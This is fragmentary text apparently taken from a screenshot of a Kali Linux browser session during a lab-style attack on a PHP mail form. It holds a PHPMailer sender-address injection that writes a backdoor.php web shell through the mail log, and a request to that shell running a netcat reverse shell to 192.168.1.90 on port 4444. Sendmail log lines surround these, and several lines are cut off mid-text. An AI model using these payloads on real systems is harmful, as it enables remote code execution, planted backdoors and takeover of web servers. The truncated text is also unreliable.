 Mozilla Firefox
192.168.1.115/backdoor.p
192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
01924 >>> blah"@badguy.com... Unbalanced '"' 01924 <<< To: Hacker 01924 <<< Subject: Message from Hackerma
X-PHP-Originating-Script: 0:class.phpmailer.php 01924 <<< Date: Thu, 17 Mar 2022 12:26:21 +1100 01924 <<< From
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01924 <<< Message-ID: 01924 <<< X-Ma